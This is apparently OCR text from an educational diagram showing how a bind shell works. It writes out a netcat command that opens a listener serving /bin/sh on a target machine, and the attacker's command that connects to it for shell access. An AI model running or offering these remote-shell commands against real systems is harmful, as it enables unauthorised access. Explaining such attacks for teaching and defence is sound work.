 Connecting to target on port
1337 to get shell
Netcat-
$nc 192.168.21.2 1337
Listening on port 1337
with -e /bin/sh
Netcat -
$nc -lp 1337 -e /bin/sh
192.166.21.9
192.168.21.2
Attacker connects to
target on the listening
port and gets shell
access .
Bind Shellcode after
execution opens up a
listener port on target
machine .